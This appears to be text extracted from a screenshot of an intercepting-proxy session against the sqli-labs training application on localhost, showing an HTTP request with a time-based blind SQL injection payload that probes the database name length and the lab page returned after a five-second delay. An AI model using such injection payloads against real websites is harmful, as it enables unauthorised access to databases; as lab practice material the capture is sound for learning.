 GET /sqli/Less-5/?id=1'+and+if(length(database())>7 sleep(3),1)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Content-Length: 720
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-5 Double Query- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="3" color="#FFFF00"></br></font><font color= "#0000ff" font size= 3>
</font> </div></br></br></br><center>
<img src="../images/Less-5.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
949 bytes | 5,032 millis